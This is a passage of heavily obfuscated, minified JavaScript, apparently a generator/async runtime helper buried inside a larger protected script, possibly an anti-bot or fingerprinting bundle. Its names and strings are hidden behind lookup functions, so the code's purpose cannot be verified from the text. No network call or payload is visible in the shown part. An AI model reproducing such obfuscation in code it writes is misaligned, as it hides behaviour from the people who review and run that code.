MjV=bEV&&CE(Ts()[OU(RZ)](LE,rG,KZ,EC),hvV(bEV))&&FvV.call(bEV,Fq(typeof nK()[GW(zq)],'undefined')?nK()[GW(OK)](TN,ks,KZ,cl):nK()[GW(Vj)].call(null,xT,tK(tK(lB)),zJ,ET))?vJV[nK()[GW(VT)](Yk,NG,tU,S0V)](bEV[nK()[GW(Vj)](xT,pF,tK(tK(lB)),ET)])[vT(typeof qt()[C4(lE)],Lk([],[][[]]))?qt()[C4(nt)](cq,Gk):qt()[C4(jW)](gYV,fM)](function(WlV){LA.push(nx);ZsV(vU()[SZ(Fk)](XB,Rj,LT,rG),WlV,zlV,IsV);LA.pop();},function(lMV){LA.push(hE);ZsV(nK()[GW(CT)].call(null,Yp,vn,fm,SA),lMV,zlV,IsV);LA.pop();}):vJV[nK()[GW(VT)](Yk,pY,jA,S0V)](bEV)[qt()[C4(nt)](cq,Gk)](function(VEV){LA.push(pqV);mMV[TB()[Jq(fq)].apply(null,[P8,TN,sg])]=VEV,zlV(mMV);LA.pop();},function(LjV){var njV;LA.push(X5);return njV=ZsV(nK()[GW(CT)].apply(null,[Yp,tK(tK(RZ)),P4,dj]),LjV,zlV,IsV),LA.pop(),njV;}),LA.pop(),MjV;}IsV(zMV[qt()[C4(rT)](khV,g4)]);LA.pop();}var xKV;LA.push(YJ);QKV(this,qt()[C4(IY)](cz,rT),JN(DL,[Fq(typeof TB()[Jq(bz)],'undefined')?TB()[Jq(RZ)](D8,Al,Hz):TB()[Jq(fq)](nq,TN,RZ),function F8V(BsV,EpV){var vxV=function(){return new vJV(function(PpV,UEV){ZsV(BsV,EpV,PpV,UEV);});};LA.push(Lt);var ngV;return ngV=xKV=xKV?xKV[qt()[C4(nt)](dW,Gk)](vxV,vxV):vxV(),LA.pop(),ngV;}]));LA.pop();};var YMV=function(m0V){return V6V.apply(this,[cX,arguments]);};var x5V=function(T7V){return V6V.apply(this,[Vb,arguments]);};var lgV=function(qjV){LA.push(SdV);this[Z4()[gF(Hz)](sFV,OT)]=[JN(DL,[bW()[sF(LT)](K5,wB,WN,YA),Ts()[OU(OK)](U5V,tA,rG,D8)])],qjV[bW()[sF(QB)](ST,CK,wU,LT)](YMV,this),this[Z4()[gF(Yn)](ESV,Ln)](tK(lB));LA.pop();};var TgV=function(HRV){LA.push(kM);if(HRV||Fq(Fq(typeof Z4()[gF(jA)],Lk([],[][[]]))?Z4()[gF(NT)](rn,xl):Z4()[gF(P4)](P2,g1),HRV)){var XjV=HRV[YRV];if(XjV){var LxV;return LA.pop(),LxV=XjV.call(HRV),LxV;}if(CE(Z4()[gF(rA)](TfV,UT),typeof HRV[vT(typeof vU()[SZ(rT)],'undefined')?vU()[SZ(Fk)].call(null,XB,xfV,Oq,rG):vU()[SZ(rG)](U4V,HJV,pY,DN)])){var mlV;return LA.pop(),mlV=HRV,mlV;}if(tK(h9[Ts()[OU(Fk)].apply(null,[Hg,rA,NT,RqV])](HRV[TB()[Jq(lB)](Ct,pB,tK(RZ))]))){var fjV=QcV(RZ),qJV=function nEV(){LA.push(E6V);for(;bj(++fjV,HRV[TB()[Jq(lB)].call(null,Uz,pB,tK({}))]);)if(FvV.call(HRV,fjV)){var O2V;return nEV[TB()[Jq(fq)](DdV,TN,tK([]))]=HRV[fjV],nEV[Fq(typeof Z4()[gF(Fz)],Lk([],[][[]]))?Z4()[gF(NT)](WQV,mR):Z4()[gF(Sn)].apply(null,[HE,bB])]=tK(RZ),LA.pop(),O2V=nEV,O2V;}nEV[TB()[Jq(fq)](DdV,TN,tK(tK(lB)))]=vCV;nEV[Z4()[gF(Sn)](HE,bB)]=tK(CA[Dk]);var HxV;return LA.pop(),HxV=nEV,HxV;};var CMV;return CMV=qJV[vU()[SZ(Fk)](XB,xfV,rG,rG)]=qJV,LA.pop(),CMV;}}throw new (h9[bW()[sF(Sk)](cOV,fq,dI,zq)])(Lk(hvV(HRV),Ts()[OU(rA)](VT,VW,rA,HJ)));};LA.push(Nn);zUV=function T2V(){return n8V;};var vCV;var n8V={};var IpV=h9[bW()[sF(VW)](VF,Fz,Yl,Aq)][Z4()[gF(fm)](Q0V,XB)];var FvV=IpV[qt()[C4(P4)].apply(null,[UI,Ln])];var QKV=h9[bW()[sF(VW)](VF,Sn,Yl,tK(tK(RZ)))][TB()[Jq(Fk)].call(null,Jv,Xq,vF)]||function(Tx,Ap,Zx){return Tj.apply(this,[jH,arguments]);};var JgV=CE(Z4()[gF(rA)](YA,UT),typeof h9[vU()[SZ(lB)](z5,XB,rA,KZ)])?h9[vT(typeof vU()[SZ(wB)],Lk([],[][[]]))?vU()[SZ(lB)].call(null,z5,XB,ks,KZ):vU()[SZ(rG)](RP,LFV,Fk,tJ)]:{};var YRV=JgV[Ts()[OU(KZ)](LR,P4,rz,P5)]||nK()[GW(LT)](f2,sg,IY,FUV);var pMV=JgV[TB()[Jq(vG)].apply(null,[lXV,zM,tK(tK(RZ))])]||qt()[C4(wB)](W0V,Lj);var jvV=JgV[TB()[Jq(Fz)](ZOV,JR,tt)]||Z4()[gF(pF)](Ln,V8);try{var O5V=LA.length;var zpV=tK(Td);hRV({},Z4()[gF(P4)](Z1,g1));}catch(wfV){LA.splice(Ql(O5V,RZ),Infinity,Nn);hRV=function(Cv,vp,tj){return Tj.apply(this,[sH,arguments]);};}n8V[Ts()[OU(rz)].apply(null,[pJ,Rq,rG,wK])]=x8V;var IJV=bW()[sF(Y4)](Tm,rz,fA,Rq);var kKV=nK()[GW(Aq)](pR,st,tK(lB),E6V);var FZV=Fq(typeof Z4()[gF(IY)],Lk('',[][[]]))?Z4()[gF(NT)](f2,vFV):Z4()[gF(KW)].apply(null,[Ag,jQV]);var qMV=vT(typeof nK()[GW(cHV)],'undefined')?nK()[GW(Yk)].call(null,rT,Rk,qB,z8):nK()[GW(OK)](G9V,zm,nt,lB);var QJV={};var BCV={};hRV(BCV,YRV,function(){return Tj.apply(this,[Gb,arguments]);});var DMV=h9[bW()[sF(VW)](VF,tK(RZ),Yl,Fz)][vU()[SZ(OK)].call(null,st,DU,KW,OK)];var d2V=DMV&&DMV(DMV(TgV([])));d2V&&vT(d2V,IpV)&&FvV.call(d2V,YRV)&&(BCV=d2V);var NpV=bRV[Z4()[gF(fm)].call(null,Q0V,XB)]=nlV[vT(typeof Z4()[gF(Wq)],Lk('',[][[]]))?Z4()[gF(fm)](Q0V,XB):Z4()[gF(NT)](UP,ARV)]=h9[bW()[sF(VW)](VF,NF,Yl,jA)][Fq(typeof bW()[sF(OK)],Lk([],[][[]]))?bW()[sF(Dk)].call(null,J4,Vj,XOV,tK(tK({}))):bW()[sF(Oq)](KC,rA,Al,fm)](BCV);function m8V(jMV){LA.push(Ex);[vU()[SZ(Fk)](XB,Bm,nt,rG),vT(typeof nK()[GW(vF)],Lk([],[][[]]))?nK()[GW(CT)].call(null,Yp,AA,VW,AK):nK()[GW(OK)](xm,V4,RZ,xC),Ts()[OU(Oq)].call(null,x2,jW,KZ,jz)][bW()[sF(QB)](WY,V4,wU,GA)](function(p2V){hRV(jMV,p2V,function(NEV){var gZV;LA.push(U1V);return gZV=this[qt()[C4(IY)](Pq,rT)](p2V,NEV),LA.pop(),gZV;});});LA.pop();}function flV(IvV,pKV,lJV){var tvV=IJV;return function(tjV,tKV){LA.push(x4V);if(Fq(tvV,FZV))throw new (h9[TB()[Jq(ks)](Hs,ZK,Ls)])(vT(typeof bW()[sF(cW)],Lk([],[][[]]))?bW()[sF(hK)](ZQV,tK({}),JR,OK):bW()[sF(Dk)](VOV,k4,RWV,ls));if(Fq(tvV,qMV)){if(Fq(nK()[GW(CT)](Yp,tK([]),Gk,mw),tjV))throw tKV;var QCV;return QCV=JN(DL,[TB()[Jq(fq)].apply(null,[QMV,TN,Aq]),vCV,Z4()[gF(Sn)].apply(null,[q1V,bB]),tK(lB)]),LA.pop(),QCV;}for(lJV[Rz()[Nm(jW)](st,Cr,KZ,IY)]=tjV,lJV[qt()[C4(rT)].call(null,j1,g4)]=tKV;;){var XKV=lJV[Rz()[Nm(Dk)](jA,k4V,rz,UT)];if(XKV){var UpV=dRV(XKV,lJV);if(UpV){if(Fq(UpV,QJV))continue;var NKV;return LA.pop(),NKV=UpV,NKV;}}if(Fq(vU()[SZ(Fk)](XB,VnV,Fz,rG),lJV[Rz()[Nm(jW)](st,Cr,KZ,bm)]))lJV[Fq(typeof qt()[C4(fT)],Lk('',[][[]]))?qt()[C4(jW)](ff,HGV):qt()[C4(Kn)](WF,bz)]=lJV[qt()[C4(Y4)].call(null,gk,OT)]=lJV[qt()[C4(rT)].apply(null,[j1,g4])];else if(Fq(vT(typeof nK()[GW(JK)],Lk('',[][[]]))?nK()[GW(CT)](Yp,rz,rT,mw):nK()[GW(OK)](QC,qB,NF,GhV),lJV[Rz()[Nm(jW)].apply(null,[st,Cr,KZ,L4])])){if(Fq(tvV,IJV))throw tvV=qMV,lJV[qt()[C4(rT)](j1,g4)];lJV[Z4()[gF(ZZ)](WT,wn)](lJV[qt()[C4(rT)](j1,g4)]);}else Fq(Fq(typeof Ts()[OU(NG)],'undefined')?Ts()[OU(k4)](CK,Oq,gw,L7V):Ts()[OU(Oq)](x2,Fz,KZ,zl),lJV[Rz()[Nm(jW)](st,Cr,KZ,c8)])&&lJV[vU()[SZ(rA)](cW,vGV,bm,KZ)](Ts()[OU(Oq)](x2,ks,KZ,zl),lJV[vT(typeof qt()[C4(pY)],Lk([],[][[]]))?qt()[C4(rT)](j1,g4):qt()[C4(jW)](CEV,pB)]);tvV=FZV;var H2V=Tj(NL,[IvV,pKV,lJV]);if(Fq(mA()[Vt(KZ)](VnV,tK(RZ),Tm,KZ,lB,ls),H2V[nK()[GW(nt)].call(null,jW,Y4,wB,sN)])){if(tvV=lJV[Z4()[gF(Sn)].call(null,q1V,bB)]?qMV:kKV,Fq(H2V[qt()[C4(rT)](j1,g4)],QJV))continue;var QpV;return QpV=JN(DL,[TB()[Jq(fq)].call(null,QMV,TN,NT),H2V[Fq(typeof qt()[C4(V4)],Lk([],[][[]]))?qt()[C4(jW)].call(null,w4,x1V):qt()[C4(rT)](j1,g4)],vT(typeof Z4()[gF(bz)],Lk('',[][[]]))?Z4()[gF(Sn)].apply(null,[q1V,bB]):Z4()[gF(NT)](fp,pdV),lJV[Z4()[gF(Sn)](q1V,bB)]]),LA.pop(),QpV;}Fq(Fq(typeof nK()[GW(KF)],'undefined')?nK()[GW(OK)](DsV,tK({}),jW,OVV):nK()[GW(CT)](Yp,hK,tK(tK({})),mw),H2V[nK()[GW(nt)].apply(null,[jW,Nn,At,sN])])&&(tvV=qMV,lJV[Rz()[Nm(jW)].call(null,st,Cr,KZ,KF)]=nK()[GW(CT)].apply(null,[Yp,pB,tK(tK(RZ)),mw]),lJV[qt()[C4(rT)].call(null,j1,g4)]=H2V[qt()[C4(rT)].call(null,j1,g4)]);}LA.pop();};}function dRV(zJV,d5V){LA.push(T9V);var wEV=d5V[vT(typeof Rz()[Nm(rz)],Lk(Fq(typeof Z4()[gF(fm)],'undefined')?Z4()[gF(NT)](Zw,LVV):Z4()[gF(P4)](wqV,g1),[][[]]))?Rz()[Nm(jW)].call(null,st,Zr,KZ,bB):Rz()[Nm(VW)](m1V,BVV,UVV,Sk)];var jRV=zJV[Ts()[OU(KZ)].call(null,LR,Sk,rz,JOV)][wEV];if(Fq(jRV,vCV)){var KxV;return d5V[vT(typeof Rz()[Nm(Gk)],'undefined')?Rz()[Nm(Dk)](jA,W0V,rz,MT):Rz()[Nm(VW)](YzV,jEV,z0V,OT)]=null,Fq(nK()[GW(CT)](Yp,tK(RZ),Sn,sz),wEV)&&zJV[Ts()[OU(KZ)](LR,VZ,rz,JOV)][Ts()[OU(Oq)](x2,jA,KZ,AGV)]&&(d5V[vT(typeof Rz()[Nm(p4)],Lk(Z4()[gF(P4)].apply(null,[wqV,g1]),[][[]]))?Rz()[Nm(jW)].call(null,st,Zr,KZ,ZZ):Rz()[Nm(VW)](Kg,gt,k4,Gk)]=Ts()[OU(Oq)].call(null,x2,Hz,KZ,AGV),d5V[qt()[C4(rT)](O2,g4)]=vCV,dRV(zJV,d5V),Fq(nK()[GW(CT)].apply(null,[Yp,g4,fp,sz]),d5V[Rz()[Nm(jW)].apply(null,[st,Zr,KZ,ls])]))||vT(Ts()[OU(Oq)](x2,P4,KZ,AGV),wEV)&&(d5V[Fq(typeof Rz()[Nm(VW)],Lk([],[][[]]))?Rz()[Nm(VW)](Oq,mp,Aq,NF):Rz()[Nm(jW)].call(null,st,Zr,KZ,CK)]=Fq(typeof nK()[GW(Hg)],Lk([],[][[]]))?nK()[GW(OK)].call(null,HJV,pF,Kn,vx):nK()[GW(CT)].apply(null,[Yp,fT,Yk,sz]),d5V[qt()[C4(rT)](O2,g4)]=new (h9[bW()[sF(Sk)].call(null,rDV,tK([]),dI,vn)])(Lk(Lk(TB()[Jq(pF)](Dn,NJ,pB),wEV),Rz()[Nm(NT)].call(null,jW,wsV,rz,g4)))),LA.pop(),KxV=QJV,KxV;}var kxV=Tj(NL,[jRV,zJV[Ts()[OU(KZ)].apply(null,[LR,AA,rz,JOV])],d5V[Fq(typeof qt()[C4(nt)],'undefined')?qt()[C4(jW)](Lw,HpV):qt()[C4(rT)](O2,g4)]]);if(Fq(vT(typeof nK()[GW(CT)],Lk([],[][[]]))?nK()[GW(CT)](Yp,TW,tK(tK({})),sz):nK()[GW(OK)](z0V,pF,c8,J8),kxV[nK()[GW(nt)](jW,L4,vn,U5V)])){var PsV;return d5V[Rz()[Nm(jW)].call(null,st,Zr,KZ,Fk)]=nK()[GW(CT)](Yp,Rk,JK,sz),d5V[qt()[C4(rT)](O2,g4)]=kxV[Fq(typeof qt()[C4(Kn)],Lk([],[][[]]))?qt()[C4(jW)].call(null,IK,JC):qt()[C4(rT)].apply(null,[O2,g4])],d5V[Rz()[Nm(Dk)](jA,W0V,rz,rG)]=null,LA.pop(),PsV=QJV,PsV;}var cKV=kxV[qt()[C4(rT)](O2,g4)];var CfV;return CfV=cKV?cKV[Z4()[gF(Sn)](Pz,bB)]?(d5V[zJV[nK()[GW(V1)].call(null,KZ,ZZ,WA,hF)]]=cKV[TB()[Jq(fq)](QUV,TN,OK)],d5V[Fq(typeof vU()[SZ(RZ)],'undefined')?vU()[SZ(rG)](wcV,qxV,pR,hx):vU()[SZ(Fk)](XB,EC,UT,rG)]=zJV[TB()[Jq(KW)].apply(null,[Vs,qf,gU])],vT(Ts()[OU(Oq)](x2,L4,KZ,AGV),d5V[Rz()[Nm(jW)](st,Zr,KZ,Kn)])&&(d5V[Rz()[Nm(jW)].apply(null,[st,Zr,KZ,wn])]=vU()[SZ(Fk)].apply(null,[XB,EC,OT,rG]),d5V[qt()[C4(rT)](O2,g4)]=vCV),d5V[Rz()[Nm(Dk)].call(null,jA,W0V,rz,VT)]=null,QJV):cKV:(d5V[Rz()[Nm(jW)].call(null,st,Zr,KZ,P4)]=Fq(typeof nK()[GW(pY)],Lk('',[][[]]))?nK()[GW(OK)](Yj,tK(tK([])),jW,MI):nK()[GW(CT)](Yp,Sn,KW,sz),d5V[qt()[C4(rT)].apply(null,[O2,g4])]=new (h9[bW()[sF(Sk)](rDV,UT,dI,tK({}))])(qt()[C4(QB)](z8,ZK)),d5V[Rz()[Nm(Dk)](jA,W0V,rz,WK)]=null,QJV),LA.pop(),CfV;}rZV[vT(typeof Z4()[gF(ks)],'undefined')?Z4()[gF(fm)].call(null,Q0V,XB):Z4()[gF(NT)](Ij,h7V)]=bRV;QKV(NpV,Z4()[gF(Oq)](Pw,lE),JN(DL,[TB()[Jq(fq)](ZCV,TN,L4),bRV,vT(typeof TB()[Jq(wn)],Lk('',[][[]]))?TB()[Jq(Gk)](qFV,E1,qB):TB()[Jq(RZ)](fN,ESV,gU),tK(CA[Dk])]));QKV(bRV,Z4()[gF(Oq)](Pw,lE),JN(DL,[TB()[Jq(fq)].apply(null,[ZCV,TN,tK(lB)]),rZV,TB()[Jq(Gk)](qFV,E1,NF),tK(lB)]));rZV[TB()[Jq(Sn)].call(null,Jv,V8,pB)]=hRV(bRV,jvV,TB()[Jq(ZZ)].apply(null,[lz,Ow,vn]));n8V[vT(typeof qt()[C4(TM)],Lk([],[][[]]))?qt()[C4(CT)].apply(null,[MbV,Fk]):qt()[C4(jW)].call(null,U1V,JqV)]=function(VgV){LA.push(XVV);var AKV=CE(Fq(typeof Z4()[gF(VW)],'undefined')?Z4()[gF(NT)](bl,CUV):Z4()[gF(rA)](UA,UT),typeof VgV)&&VgV[Z4()[gF(Oq)](gXV,lE)];var MRV;return MRV=tK(tK(AKV))&&(Fq(AKV,rZV)||Fq(TB()[Jq(ZZ)].apply(null,[QXV,Ow,JK]),AKV[vT(typeof TB()[Jq(p4)],Lk([],[][[]]))?TB()[Jq(Sn)].call(null,SN,V8,sg):TB()[Jq(RZ)](wj,Ml,tK(tK(lB)))]||AKV[Z4()[gF(NG)](fXV,Vj)])),LA.pop(),MRV;};n8V[qt()[C4(Aq)](vYV,vn)]=function(qpV){LA.push(Rq);h9[bW()[sF(VW)].apply(null,[kl,Tm,Yl,KZ])][Fq(typeof qt()[C4(KZ)],'undefined')?qt()[C4(jW)].apply(null,[kLV,NFV]):qt()[C4(Yk)](cE,Sk)]?h9[bW()[sF(VW)](kl,ZZ,Yl,fT)][qt()[C4(Yk)].apply(null,[cE,Sk])](qpV,bRV):(qpV[Qp()[Z8(OK)](FK,OM,qB,KW,ls,VW)]=bRV,hRV(qpV,jvV,TB()[Jq(ZZ)].call(null,SdV,Ow,tK(tK([])))));qpV[Z4()[gF(fm)].call(null,DTV,XB)]=h9[bW()[sF(VW)].apply(null,[kl,Kn,Yl,Aq])][bW()[sF(Oq)].apply(null,[r2,p4,Al,Tm])](NpV);var KJV;return LA.pop(),KJV=qpV,KJV;};n8V[Qp()[Z8(Fk)](CTV,wp,KZ,tK(RZ),NF,NT)]=function(sv){return Tj.apply(this,[DL,arguments]);};m8V(OfV[vT(typeof Z4()[gF(cHV)],Lk('',[][[]]))?Z4()[gF(fm)].apply(null,[Q0V,XB]):Z4()[gF(NT)](tA,bqV)]);hRV(OfV[Z4()[gF(fm)](Q0V,XB)],pMV,function(){return Tj.apply(this,[JH,arguments]);});n8V[TB()[Jq(VZ)](qf,LT,Yn)]=OfV;n8V[Z4()[gF(bB)].call(null,Bp,At)]=function(rgV,ZZV,AfV,TvV,OKV){LA.push(hHV);Fq(sr(lB),OKV)&&(OKV=h9[qt()[C4(Vj)].call(null,GB,ZZ)]);var ORV=new OfV(x8V(rgV,ZZV,AfV,TvV),OKV);var GjV;return GjV=n8V[qt()[C4(CT)](KK,Fk)](ZZV)?ORV:ORV[vU()[SZ(Fk)](XB,Yw,Kn,rG)]()[qt()[C4(nt)].apply(null,[t4,Gk])](function(T5V){LA.push(l6V);var N5V;return N5V=T5V[Z4()[gF(Sn)](xMV,bB)]?T5V[TB()[Jq(fq)](X2,TN,Nn)]:ORV[vT(typeof vU()[SZ(NT)],'undefined')?vU()[SZ(Fk)].apply(null,[XB,EZ,Y4,rG]):vU()[SZ(rG)](x3V,V8,Sn,zJ)](),LA.pop(),N5V;}),LA.pop(),GjV;};m8V(NpV);hRV(NpV,jvV,vT(typeof TB()[Jq(TW)],Lk('',[][[]]))?TB()[Jq(Hz)].call(null,XJV,tA,vG):TB()[Jq(RZ)].call(null,Lm,sN,tK(tK(RZ))));hRV(NpV,YRV,function(){return Tj.apply(this,[KD,arguments]);});hRV(NpV,bW()[sF(Aq)](htV,KZ,wC,pR),function(){return Tj.apply(this,[WL,arguments]);});n8V[vT(typeof nK()[GW(IY)],'undefined')?nK()[GW(vG)].call(null,NJ,lB,Dk,D5):nK()[GW(OK)](C6V,tK(tK({})),Dk,Yj)]=function(lf){return Tj.apply(this,[V0,arguments]);};n8V[Z4()[gF(pY)](AFV,r1)]=TgV;lgV[Z4()[gF(fm)].apply(null,[Q0V,XB])]=JN(DL,[Z4()[gF(Oq)].apply(null,[Pw,lE]),lgV,Z4()[gF(Yn)](kM,Ln),function SfV(rvV){LA.push(pk);if(this[Z4()[gF(bm)].apply(null,[sEV,TW])]=lB,this[vU()[SZ(Fk)].apply(null,[XB,P3V,bz,rG])]=lB,this[qt()[C4(Kn)].apply(null,[Zw,bz])]=this[qt()[C4(Y4)].apply(null,[F5,OT])]=vCV,this[Z4()[gF(Sn)](jJ,bB)]=tK(RZ),this[Rz()[Nm(Dk)].apply(null,[jA,FBV,rz,wU])]=null,this[Rz()[Nm(jW)].call(null,st,s7V,KZ,sg)]=vT(typeof vU()[SZ(nt)],Lk([],[][[]]))?vU()[SZ(Fk)].call(null,XB,P3V,fp,rG):vU()[SZ(rG)].call(null,j0V,r2,NG,gw),this[qt()[C4(rT)](mSV,g4)]=vCV,this[Z4()[gF(Hz)].apply(null,[pGV,OT])][bW()[sF(QB)](Gx,k4,wU,wn)](x5V),tK(rvV))for(var blV in this)Fq(nK()[GW(Oq)](ls,tK(tK(RZ)),IY,Vz),blV[nK()[GW(Rq)](z5,Fk,tK(tK(RZ)),F4)](lB))&&FvV.call(this,blV)&&tK(h9[Fq(typeof Ts()[OU(nt)],Lk([],[][[]]))?Ts()[OU(k4)].call(null,Yj,Tm,I8,xVV):Ts()[OU(Fk)](Hg,PY,NT,pdV)](AYV(blV[qt()[C4(V1)].call(null,hJ,TW)](RZ))))&&(this[blV]=vCV);LA.pop();},bW()[sF(Yk)].call(null,TDV,RZ,p4,tK([])),function(){return Tj.apply(this,[HD,arguments]);},Z4()[gF(ZZ)](Z2,wn),function bsV(w5V){LA.push(AJ);if(this[Z4()[gF(Sn)](w5,bB)])throw w5V;var qgV=this;function I5V(R2V,UKV){LA.push(VT);XEV[Fq(typeof nK()[GW(VT)],Lk([],[][[]]))?nK()[GW(OK)](Yp,Hz,Yk,XJV):nK()[GW(nt)](jW,jA,IY,vF)]=nK()[GW(CT)](Yp,GA,WK,pN);XEV[qt()[C4(rT)](U1V,g4)]=w5V;qgV[vT(typeof vU()[SZ(k4)],Lk(Z4()[gF(P4)].apply(null,[zx,g1]),[][[]]))?vU()[SZ(Fk)](XB,LC,WK,rG):vU()[SZ(rG)].apply(null,[L4V,HQV,Hz,HOV])]=R2V;UKV&&(qgV[Rz()[Nm(jW)](st,Ow,KZ,Y4)]=vU()[SZ(Fk)](XB,LC,qB,rG),qgV[qt()[C4(rT)](U1V,g4)]=vCV);var rEV;return LA.pop(),rEV=tK(tK(UKV)),rEV;}for(var d8V=Ql(this[Z4()[gF(Hz)].call(null,If,OT)][TB()[Jq(lB)].apply(null,[rB,pB,RZ])],RZ);JM(d8V,lB);--d8V){var q5V=this[Z4()[gF(Hz)](If,OT)][d8V],XEV=q5V[bW()[sF(CT)].apply(null,[jbV,tK([]),xm,NF])];if(Fq(Ts()[OU(OK)](U5V,Yk,rG,wzV),q5V[bW()[sF(LT)](gtV,IY,WN,tK(tK(lB)))])){var GCV;return GCV=I5V(Z4()[gF(tU)].call(null,X9V,NF)),LA.pop(),GCV;}if(n7V(q5V[bW()[sF(LT)](gtV,wn,WN,CT)],this[vT(typeof Z4()[gF(tJ)],'undefined')?Z4()[gF(bm)].apply(null,[LVV,TW]):Z4()[gF(NT)].apply(null,[RR,wWV])])){var dIV=FvV.call(q5V,Fq(typeof Z4()[gF(TM)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[vt,sEV]):Z4()[gF(VZ)](mw,qj)),WpV=FvV.call(q5V,qt()[C4(hK)].apply(null,[JGV,jA]));if(dIV&&WpV){if(bj(this[Z4()[gF(bm)].call(null,LVV,TW)],q5V[Z4()[gF(VZ)].call(null,mw,qj)])){var TZV;return TZV=I5V(q5V[Z4()[gF(VZ)](mw,qj)],tK(lB)),LA.pop(),TZV;}if(bj(this[Z4()[gF(bm)](LVV,TW)],q5V[qt()[C4(hK)].apply(null,[JGV,jA])])){var lsV;return lsV=I5V(q5V[qt()[C4(hK)].call(null,JGV,jA)]),LA.pop(),lsV;}}else if(dIV){if(bj(this[vT(typeof Z4()[gF(Jz)],'undefined')?Z4()[gF(bm)](LVV,TW):Z4()[gF(NT)](z0V,XAV)],q5V[Z4()[gF(VZ)].call(null,mw,qj)])){var r5V;return r5V=I5V(q5V[Z4()[gF(VZ)].call(null,mw,qj)],tK(lB)),LA.pop(),r5V;}}else{if(tK(WpV))throw new (h9[Fq(typeof TB()[Jq(Fz)],'undefined')?TB()[Jq(RZ)].call(null,cTV,SLV,Rk):TB()[Jq(ks)].apply(null,[HJV,ZK,pR])])(Fq(typeof bW()[sF(Fz)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[YA,MT,bC,tK([])]):bW()[sF(Vj)](LBV,vG,rz,PY));if(bj(this[Z4()[gF(bm)](LVV,TW)],q5V[qt()[C4(hK)](JGV,jA)])){var GRV;return GRV=I5V(q5V[qt()[C4(hK)](JGV,jA)]),LA.pop(),GRV;}}}}LA.pop();},vU()[SZ(rA)](cW,wp,LT,KZ),function cRV(djV,wMV){LA.push(lYV);for(var DJV=Ql(this[Fq(typeof Z4()[gF(At)],'undefined')?Z4()[gF(NT)](JdV,UY):Z4()[gF(Hz)](rI,OT)][TB()[Jq(lB)](Ut,pB,Yn)],RZ);JM(DJV,lB);--DJV){var mgV=this[Z4()[gF(Hz)].call(null,rI,OT)][DJV];if(n7V(mgV[Fq(typeof bW()[sF(YA)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[wU,Wq,VpV,tK(tK([]))]):bW()[sF(LT)].call(null,cYV,tK(tK(RZ)),WN,At)],this[Z4()[gF(bm)](vFV,TW)])&&FvV.call(mgV,qt()[C4(hK)](vGV,jA))&&bj(this[Z4()[gF(bm)](vFV,TW)],mgV[qt()[C4(hK)].call(null,vGV,jA)])){var ECV=mgV;break;}}ECV&&(Fq(vT(typeof TB()[Jq(Gk)],'undefined')?TB()[Jq(Yn)](W0V,Hz,Sk):TB()[Jq(RZ)](Yf,KC,zm),djV)||Fq(Fq(typeof TT()[lm(rG)],Lk(Z4()[gF(P4)].apply(null,[vl,g1]),[][[]]))?TT()[lm(Rq)](KM,L4,HR,rT,Yk,WzV):TT()[lm(jW)](YA,V4,rz,tK(lB),VW,MzV),djV))&&n7V(ECV[bW()[sF(LT)].apply(null,[cYV,Nn,WN,nt])],wMV)&&n7V(wMV,ECV[Fq(typeof qt()[C4(Yn)],Lk([],[][[]]))?qt()[C4(jW)](vQV,GN):qt()[C4(hK)](vGV,jA)])&&(ECV=null);var EJV=ECV?ECV[vT(typeof bW()[sF(tJ)],'undefined')?bW()[sF(CT)](GP,tK({}),xm,tt):bW()[sF(Dk)](EK,fA,tQV,Tm)]:{};EJV[nK()[GW(nt)].call(null,jW,fT,Kn,UA)]=djV;EJV[qt()[C4(rT)](RD,g4)]=wMV;var IjV;return IjV=ECV?(this[Rz()[Nm(jW)](st,Lt,KZ,AA)]=Fq(typeof vU()[SZ(rA)],'undefined')?vU()[SZ(rG)](Nj,htV,gU,rXV):vU()[SZ(Fk)].apply(null,[XB,LbV,Wq,rG]),this[vU()[SZ(Fk)](XB,LbV,NG,rG)]=ECV[qt()[C4(hK)](vGV,jA)],QJV):this[Ts()[OU(Sk)](WN,tt,rz,MzV)](EJV),LA.pop(),IjV;},vT(typeof Ts()[OU(IY)],'undefined')?Ts()[OU(Sk)](WN,Fk,rz,k8):Ts()[OU(k4)](qJ,vG,Jf,P3V),function mKV(OEV,dlV){LA.push(HsV);if(Fq(nK()[GW(CT)](Yp,fE,P4,qI),OEV[nK()[GW(nt)](jW,WA,WK,mDV)]))throw OEV[qt()[C4(rT)](Lq,g4)];Fq(TB()[Jq(Yn)](HJV,Hz,KW),OEV[nK()[GW(nt)](jW,zJ,bz,mDV)])||Fq(TT()[lm(jW)](YA,Yk,rz,Vj,zq,DhV),OEV[nK()[GW(nt)](jW,wB,L4,mDV)])?this[vU()[SZ(Fk)](XB,GhV,hK,rG)]=OEV[qt()[C4(rT)](Lq,g4)]:Fq(vT(typeof Ts()[OU(k4)],Lk(Fq(typeof Z4()[gF(lB)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,TW,r1):Z4()[gF(P4)].apply(null,[t6,g1]),[][[]]))?Ts()[OU(Oq)].call(null,x2,V4,KZ,k4V):Ts()[OU(k4)].apply(null,[DdV,pB,JGV,vC]),OEV[Fq(typeof nK()[GW(bB)],Lk([],[][[]]))?nK()[GW(OK)].apply(null,[YA,Ln,MT,SLV]):nK()[GW(nt)](jW,g4,fm,mDV)])?(this[nK()[GW(pF)].call(null,bl,p4,Sn,Em)]=this[Fq(typeof qt()[C4(LT)],'undefined')?qt()[C4(jW)](BhV,ztV):qt()[C4(rT)](Lq,g4)]=OEV[qt()[C4(rT)].call(null,Lq,g4)],this[Rz()[Nm(jW)](st,EUV,KZ,ZZ)]=Ts()[OU(Oq)].apply(null,[x2,ks,KZ,k4V]),this[vU()[SZ(Fk)].call(null,XB,GhV,tt,rG)]=Z4()[gF(tU)](J8,NF)):Fq(mA()[Vt(KZ)].call(null,GhV,Yn,rz,KZ,lB,tU),OEV[nK()[GW(nt)](jW,Nn,Ln,mDV)])&&dlV&&(this[vU()[SZ(Fk)](XB,GhV,fE,rG)]=dlV);var E8V;return LA.pop(),E8V=QJV,E8V;},nK()[GW(KW)](wn,tK(tK([])),tK(tK(RZ)),Kx),function t5V(hJV){LA.push(Rv);for(var LfV=Ql(this[Z4()[gF(Hz)].call(null,bK,OT)][vT(typeof TB()[Jq(AW)],Lk('',[][[]]))?TB()[Jq(lB)](gV,pB,Ln):TB()[Jq(RZ)](WUV,Nw,pR)],CA[RZ]);JM(LfV,CA[Dk]);--LfV){var WxV=this[Fq(typeof 